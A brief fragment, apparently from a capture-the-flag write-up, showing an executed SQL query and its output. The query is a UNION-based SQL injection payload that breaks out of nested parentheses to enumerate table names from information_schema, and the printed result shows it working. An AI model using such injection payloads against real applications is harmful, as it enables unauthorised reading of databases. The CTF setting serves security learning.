 Executed Operations:
SELECT username,password FROM users
WHERE id = ((((((-1)))))) union select
group_concat(table_name),2 from
information_schema.tables where
table_schema='ctf' -- ))))))
Array ( [0] => Array ( [username] => users
[password] => 2 ) )